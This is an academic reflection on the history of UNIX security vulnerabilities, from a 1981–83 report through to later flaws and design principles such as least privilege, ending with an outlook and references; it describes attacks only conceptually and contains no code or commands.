# Reflections on UNIX Vulnerabilities

Matt Bishop
*Department of Computer Science*
*University of California at Davis*
*Davis, CA 95616-8562*
*bishop@cs.ucdavis.edu*

***Abstract*—The UNIX operating system was developed in a friendly, collaborative environment without any particular predefined objectives. As it entered less friendly environments, expanded its functionality, and became the basis for commercial, infrastructure, and home systems, vulnerabilities in the system affected its robustness and security. This paper presents a brief history of UNIX vulnerabilities, beginning with a report written in 1981–1983, but never published. It examines how the nature of vulnerabilities has (and has not) changed since then, and presents some thoughts on the future of vulnerabilities in the UNIX operating system and its variants and other UNIX-like systems.**

***Keywords*-UNIX security; vulnerabilities; security policy; history; future**

## I. Introduction

In 1981, computer security was not considered a mainstream subdiscipline of computer science. Indeed, only a few practitioners and faculty specialized in that area. Many academic institutions considered it intellectually uninteresting and a non-academic specialty. The perception of the intricacies and importance of computer security has changed since then. Now there are specialized degrees in information assurance; there is for example a U.S. program, the Centers of Excellence program run by the U.S. Departments of Defense and Homeland Security, to highlight the importance of the discipline. There is considerable discussion about how to integrate security and assurance into the mainstream computer science curriculum.

At this point, a short discussion of terms will save much confusion. *Computer security* is that subdiscipline of computer science that concerns itself with the security properties that a particular system must have; specifically, the appropriateness of those properties (embodied in a *security policy*), and how those properties are realized in practice through both technological and procedural means (the *security mechanisms*). *Assurance* is the degree of confidence that a system or program will function as described by a set of specifications (which may be formal or informal). Thus, a system can have high assurance and weak security if the requirements and the resulting specifications do not include security requirements and specifications.

This paper discusses a specific aspect of security and assurance. It does not discuss elements of policy, or policy composition, or even the proper definition of policy. Instead, it focuses on a particular category of security holes or *vulnerabilities* for the UNIX[1] operating system. Because of the natural evolution of systems over the years that this paper spans, I construe the terms "UNIX" and "UNIX operating system" liberally, to include UNIX-like systems such as Linux.

A report I wrote in 1981, and expanded in 1983, motivates this reflection.[2] That report presented several UNIX security vulnerabilities, and discussed their causes and how to fix them or, where no fixes were available, how to ameliorate them. It was circulated among computer security researchers, system administrators, and developers of UNIX systems, but was never published.

This paper examines UNIX vulnerabilities, and their impact on UNIX security, in three periods that are roughly chronological (but with quite a bit of overlap; thus, I have resisted the temptation to assign dates). It starts with the state of the art in the beginning, up to and through the time my report was written. It then discusses the evolution of UNIX security during the middle period, roughly up to the present time. Next, it considers the future: where are we going, what we have done incompletely or incorrectly, and (most importantly) what have we done right. Finally, it concludes with some reflections on vulnerabilities and security.

## II. The Past

Peter Salus' *A Quarter Century of UNIX* [1] documents the history of the UNIX operating system well. Bell Laboratories was one of the participants in the Multics project [2], but withdrew. Because of this, one of the programmers, Ken Thompson, began writing a new operating system. He was joined by Dennis Ritchie and others. The result became UNIX.[3]

The basic security policy that UNIX systems implemented arose from the environment in which it was developed. In the friendly laboratory where Ritchie, Thompson, and others worked, "security" consisted of ensuring that one

[1] UNIX is a registered trademark of The Open Group.

[2] Throughout this paper, I refer to the 1983 report as "report" to distinguish it from this paper.

[3] According to Steve Bourne, Peter Neumann coined the name "UNICS" in 1970; see [1, p. 9].user did not accidentally overwrite another user's files, or read something the first user considered private. Further, the precise nature of the prohibitions—for example, whether the system directories were to be altered only by system administrators—were left up to each site. Dennis Ritchie summed this up when he wrote that "UNIX was not developed with security, in any realistic sense, in mind" [3].

Users and system administrators were reasonably knowledgeable about computer systems and computing in general. The brevity of UNIX commands (most of which were two characters long) the use of options to tailor the functioning and output of many programs, and the terseness of error messages (the most famous of which was undoubtedly the *ed* editor's '?'), were accepted as assets—or at least as acceptable annoyances.[4]

UNIX systems were networked by telephoning one another, or using local area networks that were isolated from other networks. Users generally encountered networks when they moved files from one system to another, sent email, or read the USENET news. Further, access to the ARPAnet was restricted to government organizations, research laboratories, and academic institutions. Each site set its own policy on who was allowed to access its systems, and how.

In short, UNIX was designed to implement a friendly security policy, appropriate for environments in which users wanted to collaborate and not attack one another.

Indeed, computer security had not yet reached a level of prominence; the only well-known project that explicitly included security considerations in its design was Multics [5]. The Ware report [6], which first raised the problem of computer security, was released in 1970, and the Anderson report [7] two years later. Two studies of vulnerabilities in operating systems, the RISOS study [8] and the Program Analysis study [9], discussed problems with operating systems; the former in order to help managers assess the systems they were considering acquiring, and the latter to develop ways to automate the detection of security flaws. Both considered the UNIX operating system, among others.

At this time, few papers were written primarily about UNIX security. The best-known was Dennis Ritchie's "On the Security of UNIX" [3]. Another focused on writing setuid programs [10]. A third, presented as an abstract, focused on improving UNIX security [11], and a fourth discussed security aspects of implementing UUCP [12]. Morris and Thompson's paper on UNIX password security [13] concluded that the UNIX password protection algorithm was cryptographically strong, given the current capabilities of systems. Beyond those, the USENET news groups contained information about peoples' experiences (both pleasant and unpleasant). Most information was transmitted informally from colleague to colleague.

[4]But see Norman's paper [4].

### A. Vulnerabilities

That was the background in which I wrote the report. It examined flaws in a number of UNIX systems, and considered problems arising from the user and system programs, as well as from configuration issues.

The report described 21 vulnerabilities grouped into 6 categories.

The first category, *Setuid Problems*, focused on the change of privilege afforded by the UNIX setuid mechanism. The six problems were split between configuration problems and programming problems, with an emphasis on the latter. Essentially, all the problems arose from failing to restrict privileged processes, and the safeguards suggested several approaches to doing this.

The category on *Trojan horses* emphasized this, and the issue of misplaced trust. The first problem pointed out the need to ensure that naming a program named the right one, and not an unknown program with the same name. The second examined whether one entered data to the desired program, or to one that simply provided an interface identical to the desired program. Both of these were configuration issues, although the solution for the second requires changes to the system.

*Terminal Troubles* referred to the connection of devices to the system, and what could happen when those devices interacted with the system in unexpected ways. The first problem involved how the system reacted to unexpected changes in the connection, for example putting the connection into raw mode. The next two problems involved the interface within the device itself, the second being what the human saw and the third reprogramming programmable functioned on the device. Again, the root of these problems were configuration issues.

The fourth category dealt with *network and remote mail* problems. The first was a classic failure to properly constrain remote users, commands, and programs. Doing so involved both programming and configuration changes. The second and third were, purely and simply, a failure to perform adequate checking in the code, resulting in files being sent to the wrong system or confidential information being exposed. The last used a failure to constrain ownership to allow users to give away files, and thereby evade disk quota limits—again, a failure to properly constrain programs.

*Design Problems* presented several flaws that arise from design errors. Some, such as the first one, were fairly trivial and easy to fix (one line of programming). Others, such as the second, required a redesign of the relevant part of the program. Still others, such as the third, required that the entire design of the interface of the program be rethought because the problem was inherent in the way the interface (or rather, the combination of several interfaces) worked. These all illustrated the importance of good design.

*Miscellaneous Problems* reviewed four problems that, at the time the report was written, seemed not to fit into theearlier categories. The first required a simple programmatic fix to distinguish between two types of data (metadata, specifically the "From" line added to the top of emails, and user-entered data). The second was best characterized as an artifact of providing user-level access to low-level (raw) disk data. The problem can be ameliorated by appropriate configuration of permissions. The third used a prohibition against executing files that are being read to provide a denial of service attack, and the fourth relied on the failure of UNIX to limit certain resources to crash the system.

### *B. Summary*

The UNIX operating system was not designed to be secure. Indeed, its goals were general, and in part because of this, it had vulnerabilities. The report described 21 vulnerabilities, ranging from some caused by poor programming to others caused by erroneous assumptions about the environment in which the system would be used. Some were a product of design decisions that benefited the flexibility and power of UNIX; others were simple errors.

One of the goals of writing the report was to make the community aware of the problems, in the hopes that they would be fixed and that the state of UNIX vulnerability analysis would improve. The next section examines whether it has.

## III. From the Past to the Present

System security develops in one of two ways. Either the system is designed to be secure with respect to a particular environment and set of criteria, or the system is simply used, and security mechanisms added as the need arises. Which path is followed affects the vulnerabilities of the system.

The history of UNIX security follows both paths. When I wrote my report, two academic versions of UNIX were in widespread use: Version 7 UNIX and a variant developed by the Computer Science Research Group at the University of California at Berkeley; this variant was called the "Berkeley Software Distribution" or BSD for short. AT&T Bell Laboratories had begun to develop UNIX System III, intended for commercial use, and researchers had begun developing variants with greater degrees of security (such as LINUS [11] and Secure Xenix [14]). In addition, some vendors and research groups worked on systems with UNIX-like interfaces, but designed with security as a primary goal [15,16].

Vulnerabilities continued to be found, and were discussed among researchers and system administrators. However, no formal means of communication or centralized information resource of contact points existed until the Internet worm of 1988. When the worm struck, both MIT (on whose system the worm was introduced) and Berkeley (developers of several specific programs the worm used to spread) analyzed it to develop countermeasures. Because neither group knew one another, establishing communications so they could cooperate required a trusted intermediary.

Numerous papers have described the history, and consequences, of the worm [17]–[22]. Of greatest interest here is the establishment of the Computer Emergency Response Team, or CERT, at the Software Engineering Institute at Carnegie-Mellon University. CERT maintained a list of contact points for installations[5] so system administrators would be able to find out the contact at remote sites should the need arise. CERT also began releasing "Advisories" that described vulnerabilities, in order to alert system administrators of potential security problems. Later, CERT made "vulnerability notes" available to describe problems more thoroughly than in the advisories; these often gave additional helpful details. In general, CERT avoided describing how to exploit vulnerabilities; it merely noted their existence.

Perhaps the most consequential change with respect to security was the emergence of UNIX from a research environment, where it was used in collegial environments, into commercial, governmental, and infrastructure environments. Those environments were much less benign; indeed, some were quite hostile. Further, the population of users grew from system administrators and users knowledgeable in computer science to include those much less sophisticated, and in many cases with little to no experience with UNIX. Thus, what was, in the research environment, an elegant user and programming environment, was now an environment that many found difficult to use.

This affected security in several ways. First, as the environments that UNIX functioned in were no longer benign, it had to be adapted in order to meet the security needs of the new environments. Restrictive environments that discouraged sharing ran counter to UNIX's lack of design requirements; in fact, UNIX "was not designed to meet any predefined objectives" [23, p. 373]. While this made UNIX adaptable, its very adaptability required an interface susceptible to change. This is antithetical to the design of secure systems, into which security must be designed in from the beginning, and not added as an afterthought.

The environments, and therefore the policies, varied widely. The commercial environment tended to stress integrity over confidentiality. The governmental environment tended to stress confidentiality over integrity. But attributes of both were crucial to each environment. Further, with the rise of various networks, remote access to UNIX systems increased. Indeed, the first RFC about security [24], released in 1983, stressed the need to choose passwords that are difficult to guess, and not to make widely available the telephone numbers that gave access to the ARPAnet (because the TIPs[6] did not use passwords).

[5] Listing was purely voluntary, of course, and again quite informally done.

[6] Terminal Interface Processors, devices for connecting terminals to the ARPAnet.Originally, the ARPAnet was not designed to be secure, in the sense that its protocols and systems were to be locked down; indeed, the network was seen as a mechanism for sharing. As use of the protocols expanded beyond the original environment in which they were developed, the assumptions upon which the network's security was based no longer held. It, and various other networks evolved, joined into interconnected networks (or *internets*), and expanded their access and accessibility. In the early 1990s, the interconnected networks became "the Internet," and available to everyday people in the guise of the World Wide Web.

The relevance of this evolution is that no longer could a single network assert a particular policy over all systems that connected to that network. Indeed, the conflict of policies—for example, when one network allows only trusted users be able to access it, yet must remain connected to the Internet—requires that the restrictive policy be reconciled with one allowing anyone access to the Internet. Usually, the restrictive network tries to isolate itself by requiring all who access it be vetted at the entry point, for example by a firewall. This introduced another class of vulnerabilities—those arising from disparate policies being composed.

### A. Vulnerabilities

All these factors influenced the discovery of UNIX vulnerabilities, and how the community reacted to them. Although specific vulnerabilities were eliminated, the underlying causes of those vulnerabilities remained, and in fact many new vulnerabilities bore a striking resemblance to earlier ones.

Problems with setuid, or privileged, programs continued. These vulnerabilities all arose from a failure to apply the Principle of Least Privilege [25]. Out of these problems grew the notion of "secure programming."

The term "secure programming" is a misnomer. Security is defined by a security policy, and so "secure programming" should refer to programs that implement or honor a policy. The term is used instead to mean programs that cannot be "broken" or forced to perform "non-secure" actions, without specifying what those terms mean. A much better term is "robust," which means that the program will not terminate abnormally or perform unexpected actions. Thus, this style of programming will prevent many problems that often lead to violations of most security policies—the canonical buffer overflow that can be used to augment authorized privileges, for example.

Several early papers discuss security implications of programming on UNIX systems [10,26,27]. In 1996, the paper "Checking for Race Conditions in File Accesses" [28] pointed out that the semantics of system calls could be used to look for a specific type of race condition. Many papers on automated source code scanning followed (see [29] for a discussion of publicly available tools). Researchers developed many innovative techniques to detect and fix problems in programs that often led to security vulnerabilities [30]–[33].

Equally important has been the proliferation of information about poor, and good, coding practices. These practices often target the C and C++ programming languages because they are widely used in both operating systems development and applications. Books on UNIX security often discuss good programming practices [34]–[37], and others discuss it more generally, in the context of secure design [38]–[40].

Unfortunately, non-robust coding continues to be a problem. A check of the National Vulnerability Database for "overflow" problems dated 2009 gives 45 such vulnerabilities; "race condition" problems dated 2009 gives 20.

The ability of applications level programs to function correctly depends upon the correctness of the services that those programs rely on: the libraries, compilers, translators, operating systems, and other infrastructure support. My report used Ritchie's description of Thompson's C compiler[7] modifications to make this point. Thompson provided more details in his Turing Award address [41]. However, when the infrastructure itself is under the control of untrustworthy or unknown entities—for example, when resolving a network address relies on information in a remote database—relying on the infrastructure poses a security threat. In 1996 and 1997, for example, CERT reported that attackers were using corrupted data introduced into DNS servers to compromise systems [42,43].

Trojan horses continue to be a serious vulnerability, especially with the coming of the Internet. The search path problem, in various guises, continued to affect systems into the late 1990s (see for example the *loadmodule* problem [44]). In the early to mid-1990s, as UNIX systems incorporated dynamic loading, new environment variables defined search paths for libraries. These led to other compromises in which users could define their own versions of standard functions and, by manipulation of appropriate environment variables, force their versions to be loaded [45,46].

The problem is that the exposure of users to untrustworthy sites, such as rogue web sites, enables them to download untrustworthy executables from the web. Perhaps the most pernicious was a modification to *tcp_wrappers* that enabled attackers to gain access to any system on which it was installed by connecting to the system from port 421 [47]. Similar attacks involving *OpenSSH* [48] and *sendmail* [49] occurred in 2002. More recent programs such as spyware and adware fall into this category.

To counter this type of attack, researchers have developed restrictive environments. Beginning with the restricted shell and the *chroot*(2) system call, and continuing with the *jail*(2) system call, UNIX has rediscovered the virtual machine as a technique for security isolation. This will not prevent malicious code from causing problems, but it will confine

[7] Actually, the C preprocessor.the locus of the damage—provided the isolation mechanisms are effective. Thus, assuring and preserving the integrity of the virtual machine monitors, and hypervisors, has become another area of research.

Devices continue to plague systems with vulnerabilities. Many vulnerabilities have arisen from a failure to protect devices adequately. For example, in the early 1990s, Sun systems had a built-in microphone that could be turned on remotely—a perfect eavesdropping device [50]. The most recently publicized device vulnerability involved a modification to an Apple Aluminum Keyboard [51]. The attack (which actually works for other devices, too) enables an attacker to embed malicious code into the keyboard via a firmware update, thus reprogramming it. This is the same attack as the reprogramming of the Ann Arbor Ambassador function keys discussed in example 11 of my report—only the delivery mechanism has been changed.

Network security has become a critical component of protecting systems, and vulnerabilities in network services, programs, and libraries pose a serious threat to systems. UNIX is no exception. Vulnerabilities began with the earliest distributions of network services (for example, the Internet worm [18] used these to spread). The flaws include a failure to check input, as in example 12 of my report (see vulnerabilities in CGI programs [52,53] for examples)—SQL injection attacks fall into this class, errors in configuration allowing access to data that should be protected (such as in NFS [54]), and buffer overflows and race conditions, including some in security programs [55,56].

Designers often incorporate security considerations in the design of a program or system. The requirements and environment in which the program is to be used drive these considerations. But the program may be put to a different use, in a different environment, and with different requirements. A good example is the assumption that a network connection originating from a port number less than 1024 comes from a trusted process—on UNIX systems, only *root* can initiate such a connection. Programs that make this assumption are flawed in design, because this convention is particular to UNIX. Other systems allow any user to initiate such a connection. Worse, even if the remote system is a UNIX system, the local system administrators may not trust the people authorized to become the *root* user on the remote system!

Perhaps the most serious design flaw in UNIX is the existence of the superuser, *root*—it violates the Principle of Least Privilege. The user who adds printers and users to a system should not have the power to terminate other users' processes; yet in UNIX, the superuser performs both functions. The powers given to the superuser in UNIX should be partitioned among other system administrator accounts on systems designed to meet security requirements with high assurance (such as the DG/UX system [16]).

As a second, consider the Principle of Separation of Privilege [25]. This principle states that access to protected resources should be based on satisfying multiple criteria. The UNIX system, however, simply requires the user to know the password to *root* in order to acquire superuser power, and thus access to all resources and data on the system. Berkeley UNIX attempted to solve this problem by a combination of mechanisms. First, terminals could be designated as "secure," and system administrators could log in as *root* only from those terminals. Second, in order to acquire superuser powers, the user not only needed to know *root*'s password, but also had to be a member of a specific group (*wheel*) with group ID 0. Thus, access to the superuser account required both the password and either access to a secure terminal or membership in a group that had a group ID of 0 [57].

As a third and final design problem, consider how UNIX handles file accesses. Access is checked *only* when a file is opened; it is not checked when a process reads or writes a file. Thus, a process can open a file, the owner can then deny all other users access, and yet the process will be able to read the file.[8] This violates the Principle of Complete Mediation [25], which requires that all accesses to objects be checked when each access is attempted. A possible reason that UNIX did not implement this may be that the overhead was considered too high; nevertheless, this is a design error from the point of view of security. This design decision persists in current UNIX systems.

### B. Summary

With one exception—example 8—the specific vulnerabilities described in my report have been fixed on all versions of UNIX that I am familiar with.[9] However, *none* of the problems underlying those vulnerabilities have been corrected. Indeed, many later vulnerabilities were very similar to the ones in the report, allowing for changes in technology. Further, these problems persist to this day; the Apple Aluminum Keyboard attack described above was reported in June of this year. Similar vulnerabilities have been found in other systems[10].

## IV. To the Future

The future for UNIX vulnerabilities is either bright or bleak, depending on whether one is optimistic or pessimistic.

First, the pessimistic view. We have known about the root causes of many of the UNIX vulnerabilities found so far—as fast as the vulnerabilities are fixed, new ones emerge, often with the same root cause. Further, despite our best efforts at patching, zero-day attacks ensure that some patches are

[8] When the process closes the file, it will be unable to reopen it.

[9] Desktops have made shared systems much less common than they were when the report was written. Thus, the specific example 8's dangerousness is much more limited. But the problem of tricking a user with a bogus interface still lives on, in phishing for example.

[10] Including special-purpose systems [58, Sections 4.0 and 6.3].released too late. To fix these problems requires not simply fixing UNIX systems—and there are so many of them!—but also changing the way programmers, developers, managers, and users view security. There is thus far little evidence that we can do so effectively. So, the situation is hopeless—but we must muddle on, doing the best we can.

The optimistic view admits there are serious problems, but that there are realistic ways to improve the situation, and in fact that it is improving. That we see so many vulnerabilities means we are better at locating them, and detecting attacks that exploit them. Further, as noted earlier, we know how to fix, and prevent, many of the causes of security problems. The next step is to figure out how to ensure these methods are used.

There is considerable discussion about how to make security pervasive throughout a computer science curriculum. In particular, the goal of having *all* computer science students learn basic techniques of robust ("secure") programming is not enough; the students must apply these techniques throughout their educational and professional careers, so that they become as much second nature as proper writing. Assuming employers are willing to support the application of these techniques, one class of vulnerabilities—those arising from programming errors—will diminish. This means that the number of vulnerabilities in new programs will be less than those of programs written earlier, and the types of vulnerabilities that are found will change. Ideally, buffer overflows will become a thing of the past, and input validation will be the norm. And with an increased understanding of the importance of security and the need to provide security to customers, sellers of software will use software development methodologies amenable to security.

Additional pressure will arise as more and more vendors and consumers come into contact with UNIX systems. They will purchase systems such as Apple computers, and acquire Linux and BSD clones. They will interact with UNIX systems supporting network services such as web servers. UNIX systems will be part of the infrastructure that they use, and the security of a nation's infrastructure depends on the security of the computers that control it. New infrastructures will bring with them the need for new computers, and if the past is indeed prologue, many of these will be some version of UNIX. Perhaps consumer pressure, and the fear of embarrassment or alienating customers with repeated patches, will help companies decide to adopt security-enhancing design, development, and testing methods.

One such method is to use UNIX as the basis for the development of special-purpose systems. General-purpose systems are hard to make secure because they are designed to meet a variety of goals, most of which have nothing to do with security. Hence they are relatively unconstrained because one defines what must be disallowed (i.e., is bad) and allows everything else. A special-purpose system, on the other hand, focuses on a set of specific tasks. Thus, it is possible to define what must be allowed (i.e., is good) and disallow everything else. The latter conforms to the secure design Principle of Fail-Safe Defaults [25], and hence is preferable when developing systems that are intended to be secure. Further, applying rigorous assurance techniques to special-purpose systems is easier than doing so to general-purpose systems, providing another reason why specialization of systems is beneficial.

A second such technique would be to apply some of the methodologies used to develop high-assurance systems, but less rigorously. Indeed, many of the secure software development life-cycle models do this. These approaches all begin by defining the goals of the program or system, including the relevant parts of the environment and the assumptions being made (this corresponds to the specification step in formal methods). The goals are then broken down into subgoals, and the successful achievement of those subgoals compose the successful achievement of the goal. This forms the overall, highest-level design of the program. Then each subgoal is decomposed further, always keeping track of the correspondence between the subgoal and each step in the program. Implementation follows; each routine has preconditions and postconditions specified and the programmer ensures that the routine's input satisfies the preconditions, and that its output satisfies the postconditions. Done informally, this discipline can materially improve the quality of programs and software in general, and eliminate many problems.

Even for the optimist, the view is not one of monotonic improvement. Getting groups to work together to improve the state of the art as described above is a monumental task, and one fraught with difficulties. Existing UNIX systems will not disappear, and the legacy programs on them will continue to exhibit vulnerabilities. Thus, UNIX vulnerabilities will not go away, even if everything hoped for in the previous paragraphs comes to pass.

Both the optimist and the pessimist see change. The pessimist sees things getting worse, and has little hope of anything improving, but admits we cannot cease trying. The optimist sees hope in the flood of information and increasing understanding of basic principles of robust programming, assurance, and computer security. Perhaps Dorothy Parker's poem *Résumé* [59] best reconciles these two disparate points of view:

> Razors pain you;
> Rivers are damp;
> Acid stains you;
> And drugs cause cramps.
> Guns aren't lawful;
> Nooses give;
> Gas smells awful;
> You might as well live.## V. Reflections and Conclusion

This paper focused only on UNIX vulnerabilities. It did not discuss aspects of policy because the report did not discuss them. But policy implicitly underlies the discussion in this paper and in the report, because policy determines whether something is a vulnerability.

Consider buffer overflows. Buffer overflows are a good example of something that may, or may not, be a security vulnerability. If I write a program with a buffer overflow, and I then exploit it, I have not breached security because I always have the right to my own privileges. If there is a setuid program with a buffer overflow, and I exploit it, I probably have breached security because I do *not* have the right to superuser privileges; thus, the buffer overflow allows me to add unauthorized privileges, which most security policies consider a breach of security. In this paper, as in the report, I have assumed a generic policy that bars me from acquiring unauthorized privileges. But it is appropriate to re-emphasize the role of the security policy in the definition of vulnerabilities.

Reflecting back over the time since I wrote my report, I have not been surprised by the changes, and lack of changes. At the time, I expected that the vulnerabilities identified in the report would be fixed (although I must admit it took much longer than I expected). I also expected that UNIX systems would continue to have vulnerabilities, both in the existing system and as a result of adding new software and hardware. This has indeed happened.

I hoped that more focus on developing high-assurance systems would ameliorate the problems. I believed that systems designed and implemented with security as a consideration (as was Multics, for example) would have many fewer vulnerabilities than the systems that existed at the time, such as UNIX. I also expected that this development would proceed very slowly, both because of the inability to define "security" to the required degree of precision in many installations, and because each installation would have its own security policy. I hoped there would be enough overlap to allow systems to be developed that would provide the needed level of security. Alas, the problem has proven more difficult than it seemed to me as a graduate student of that time.

One factor that I did not expect, or indeed even think of, at the time is the application of the *principles* of high-assurance system development to more informal environments—specifically, robust ("secure") programming and software development. To a purist, this is probably a distressing watering-down of mathematically rigorous (or semi-rigorous) techniques in ways that reduce their effectiveness. Guilty. But the application of these techniques, watered-down though they be, is an improvement in the current state of the art of programming and system development. Further, influential bodies such as governments and many commercial firms are encouraging their use. Rather than being distressed, the optimist (of which I am one) thinks this is a delightful improvement over the state of affairs 25 years ago, or even 10 years ago.

So there is hope. Our understanding of UNIX vulnerabilities is improving. We are learning how to detect them and how to build systems that have far fewer vulnerabilities. But UNIX vulnerabilities are with us, and will not go away. The nature of these vulnerabilities can lead us toward reducing their number, but the very general nature of UNIX means that keeping its flexibility and eliminating all vulnerabilities is infeasible.

## VI. About the Report

The first version of this report was written in mid-1981. Feedback from several people, especially my advisor, Prof. Dorothy Denning, helped me greatly improve the quality of discussion and suggested mitigations, and develop the version contained in these proceedings. Because the report was written in *troff*, it has been converted to LaTeX using the IEEE Proceedings style and bibliographic formats. This style has two columns, so some lines in the examples were split in order to prevent running into the margin and the other column. Beyond that, everything remains the same (including some spelling and grammar errors).

This report was widely circulated to developers of various versions of, and various extensions to, the UNIX operating system, and to system administrators and researchers. It was never published, for reasons that are too complex to discuss here. Part of the reason was the "cookbook" nature of the vulnerabilities. The descriptions were detailed enough to enable the reader to reconstruct the attack, and so presented a danger to existing UNIX systems. Recently, Dr. Sean Peisert attempted to reconstruct these attacks for his Ph.D. dissertation [60], and had to use versions of the UNIX operating system that were at least 10 years old (and, for most of the vulnerabilities, systems older than that). So, the specific attacks no longer work. But, as discussed above, many are similar to existing attacks that *do* work.

The report contains one point that requires clarification. Section IIA, example 6, describes a vulnerability in the *login* program of Version 6 UNIX. Several years after the report was written, Bob Morris contacted me and said that the distributed version of Version 6 UNIX did not have this login bug.[11] It was, however, widely reported and discussed at the time, so I suspect some version of UNIX did have it. It also is a good example of the effects of a buffer overflow vulnerability. As a historian is reputed to have said when told by a veteran that his description of part of the battle

[11] He is correct; the sources for UNIX Version 6 made available by the USENIX Association do not show this security hole. I appreciate Bob Morris' pointing this out to me, and give my apologies to all those who were embarrassed by this.of Gettysburg was not the way it happened: "Another good story ruined by an eyewitness!"

## Acknowledgments

Dorothy Denning first interested me in UNIX vulnerabilities and security by suggesting I write up a vulnerability in the mail system that I had found; she nurtured my interest by suggesting I combine it with work on the Take-Grant Protection Model, which turned into my dissertation. I am grateful for her excellent mentorship, and her wisdom, guidance, and good humor as my advisor and friend.

Thanks to Peter Neumann, Marv Schaefer, and Steven Greenwald for many helpful comments and suggestions.

Also, thanks to Jeremy Epstein for his invitation to put together a reflection on UNIX vulnerabilities, and his patience waiting for me to do so.

This material is based upon work supported by the National Science Foundation under grants CNS-0716827, CNS-0831002, and CNS-0905503. Any opinions, findings, and conclusions or recommendations expressed in this material are those of the author and do not necessarily reflect the views of the National Science Foundation.

## References

[1] P. Salus, *A Quarter Century of UNIX*. Reading, MA: Addison-Wesley Publishing Company, 1994.

[2] E. Organick, *The Multics System: An Examination of Its Structure*. Boston, MA: MIT Press, 1972.

[3] D. M. Ritchie, "On the security of UNIX," in *UNIX Programmer's Manual*, 1978, vol. 2.

[4] D. Norman, "The trouble with UNIX: the user interface is horrid," *Datamation*, vol. 27, no. 12, pp. 139–150, Nov. 1981.

[5] J. Saltzer, "Protection and the control of information sharing in multics," *Communications of the ACM*, vol. 17, no. 7, pp. 388–402, July 1974.

[6] W. Ware, "Security controls for computer systems: Report of Defense Science Board Task Force on computer security," Rand Corporation, Santa Monica, CA, Tech. Rep. R609-1, Feb. 1970.

[7] J. Anderson, "Computer security technology planning study," ESD/AFSC, Hanscom AFB, Bedford, MA, Tech. Rep. ESD-TR-73-51, Oct. 1972.

[8] R. Abbott, J. Chin, J. Donnelley, W. Konigsford, S. Tokubo, and D. Webb, "Security analysis and enhancements of computer operating systems," ICET, National Bureau of Standards, Washington, DC, NBSIR 76-1041, Apr. 1976.

[9] R. Bisbey II and D. Hollingsworth, "Protection analysis: Final report," University of Southern California Information Sciences Institute, Marina Del Rey, CA, Tech. Rep. ISI/SR-78-13, May 1978.

[10] T. Truscott and J. Ellis, "On the correctness of set-user-id programs," 1980, unpublished.

[11] S. Kramer, "LINUS (Leading Into Noticeable UNIX Security)," in *USENIX Conference Proceedings*, USENIX Association. Berkeley, CA: USENIX, Winter 1983.

[12] D. Nowitz, P. Honeyman, and B. Redman, "Experimental implementation of uucp—security aspects," in *USENIX UniForum Conference Proceedings*. Berkeley, CA: USENIX, Jan. 1984, pp. 245–250.

[13] R. Morris and K. Thompson, "Password security: A case history," *Communications of the ACM*, vol. 22, no. 11, pp. 594–597, Nov. 1979.

[14] V. Gligor, C. Chandersekaran, R. Chapman, L. Dotterer, M. Hecht, W.-D. Jiang, A. Johri, G. Luckenbaugh, and N. Vasudevan, "Design and implementation of Secure Xenix," *IEEE Transactions on Software Engineering*, vol. 13, no. 2, pp. 208–221, Feb, 1987.

[15] C. Rubin, "UNIX System V with B2 security," in *Proceedings of the 13th National Computer Security Conference*, Oct. 1990, pp. 1–9.

[16] "Managing security on the DG/UX system," Data General Corporation, Westboro, MA, Manual 093-701138-04, 1996.

[17] E. H. Spafford, "Crisis and aftermath," *Communications of the ACM*, vol. 32, no. 6, pp. 678–687, June 1989.

[18] M. Eichin and J. Rochlis, "With microscope and tweezers: an analysis of the internet virus of november 1988," in *Proceedings of the 1989 IEEE Symposium on Security and Privacy*, May 1989, pp. 326–342.

[19] J. Rochlis and M. Eichin, "With microscope and tweezers: the worm from MIT's perspective," *Communications of the ACM*, vol. 32, no. 6, pp. 689–698, June 1989.

[20] D. Seeley, "Password cracking: a game of wits," *Communications of the ACM*, vol. 32, no. 6, pp. 700–703, June 1989.

[21] T. Eisenberg, D. Gries, J. Hartmanis, D. Holcomb, M. S. Lynn, and T. Santoro, "The Cornell commission: On Morris and the worm," *Communications of the ACM*, vol. 32, no. 6, pp. 706–709, June 1989.

[22] C. Stoll, "An epidemiology of viruses and network worms," in *Proceedings of the 12th National Computer Security Conference*, Oct. 1989, pp. 369–377.

[23] D. M. Ritchie and K. Thompson, "The UNIX time-sharing system," *Communications of the ACM*, vol. 17, no. 7, pp. 365–375, July 1974.

[24] B. Metcalfe, "The stockings were hung by the chimney with care," RFC 602, Dec. 1983.

[25] J. Saltzer and M. Schroeder, "The protection of information in computer systems," *Proceedings of the IEEE*, vol. 63, no. 9, pp. 1278–1308, Sep. 1975.

[26] I. Darwin and G. Collyer, "Can't happen or /* NOTREACHED */ or real programs dump core," in *Proceedings of the 1985 Winter USENIX Conference*. Berkeley, CA: USENIX, Winter 1985, pp. 136–151.[27] M. Bishop, "How to write a setuid program," *login*, vol. 12, no. 1, pp. 5–11, Jan. 1987.

[28] M. Bishop and M. Dilger, "Checking for race conditions in file accesses," *Computing Systems*, vol. 9, no. 2, pp. 131–152, Spring 1996.

[29] B. Chess and G. McGraw, "Static analysis for security," *IEEE Security and Privacy*, vol. 2, no. 6, pp. 32–35, Nov. 2004.

[30] E. Haugh and M. Bishop, "Testing C programs for buffer overflow vulnerabilities," in *Proceedings of the 2003 Network and Distributed System Security Symposium*, Feb. 2003, pp. 123–130.

[31] B. Kuperman, C. Brodley, H. Ozdoganoglu, T. Vijaykumar, and A. Jalote, "Detection and prevention of stack buffer overflow attacks," *Communications of the ACM*, vol. 48, no. 11, pp. 50–56, Nov. 2005.

[32] J. Wei and C. Pu, "TOCTTOU vulnerabilities in UNIX-style file systems: an anatomical study," in *Proceedings of the 4th Conference on USENIX Conference on File and Storage Technologies*, vol. 4, USENIX Association. Berkeley, CA: USENIX, 2005, pp. 12–21.

[33] D. Tsafrir, T. Hertz, D. Wagner, and D. Da Silva, "Portably solving file races with hardness amplification," *ACM Transactions on Storage*, vol. 4, no. 3, Nov. 2008.

[34] S. Maguire, *Writing Solid Code*. Redmond, WA: Microsoft Press, 1993.

[35] R. C. Seacord, *Secure Coding in C and C++*. Upper Saddle River, NJ, USA: Addison-Wesley, 2006.

[36] M. Graff and K. van Wyk, *Secure Coding: Principles and Practices*. Sebastopol, CA: O'Reilly and Associates, 2003.

[37] S. Garfinkel, G. Spafford, and A. Schwartz, *Practical UNIX and Internet Security*, 3rd ed. Sebastopol, CA: O'Reilly and Associates, 1996.

